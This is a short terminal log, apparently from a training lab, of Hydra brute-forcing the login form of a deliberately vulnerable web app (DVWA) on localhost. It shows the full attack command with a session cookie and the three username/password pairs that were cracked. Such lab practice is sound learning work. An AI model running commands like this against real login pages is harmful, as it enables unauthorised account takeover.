 benjamin@BenjaminPC:~/Escritorio$ hydra -L ~/Escritorio/usuario.txt -P ~/Escritorio/password.txt -s 4280 127.0.0.1 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS
^&Login=Login:H=Cookie\:PHPSESSID=1965e67645f43a4677718c9f255b4a6e; security=low:F=Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 13:23:11
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=1965e67645f43a4677718c9f255b4a6e; security=low:F=
Username and/or password incorrect
[4280][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[4280][http-get-form] host: 127.0.0.1   login: smithy   password: password
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 13:23:12